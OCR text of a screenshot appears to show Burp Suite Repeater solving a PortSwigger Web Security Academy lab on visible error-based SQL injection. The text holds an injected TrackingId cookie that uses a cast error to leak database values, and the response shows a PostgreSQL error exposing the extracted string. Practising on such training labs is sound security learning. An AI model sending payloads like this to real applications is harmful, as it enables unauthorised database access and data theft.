 All labs | Web Security Acade
Lab: Visible error-based SQL
Visible error-based SQL injec
Vulnerable
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0aee003304a2f4c980de7b63008600e8.web-security-academy.net HTTP/2
Ba
What is
What is
Detect
Examp
Examin
UNION
Blind S
How to
SQL in
View a
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aee003304a2f4c980de7b63008600e8.web-security-academy.net
3 Cookie: TrackingId='or 1=cast((select id)as int) -- session=rcAAyTldw9akCfpymHZ4e7BbV4zwklMu
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render
Academy
ERROR: invalid input syntax for type integer: "S4cO75X4KD79uTyr"
ERROR: invalid input syntax for type integer: "S4cO75X4KD79uTyr"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Inspector
Notes
Done
2,532 bytes | 257 millis